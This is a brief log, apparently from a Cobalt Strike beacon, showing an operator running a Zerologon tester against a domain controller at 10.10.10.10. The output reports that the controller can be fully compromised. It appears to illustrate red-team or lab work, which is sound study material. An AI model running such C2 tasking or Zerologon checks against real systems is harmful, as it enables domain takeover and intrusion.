 [01/12 21:56:56] beacon> shell zerologon_tester.exe DC 10.10.10.10
[01/12 21:56:56] [*] Tasked beacon to run: zerologon_tester.exe DC 10.10.10.10
[01/12 21:56:56] [+] host called home, sent: 66 bytes
[01/12 21:57:04] [+] received output:
Performing authentication attempts...
======================================
Success! DC can be fully compromised by a Zerologon attack.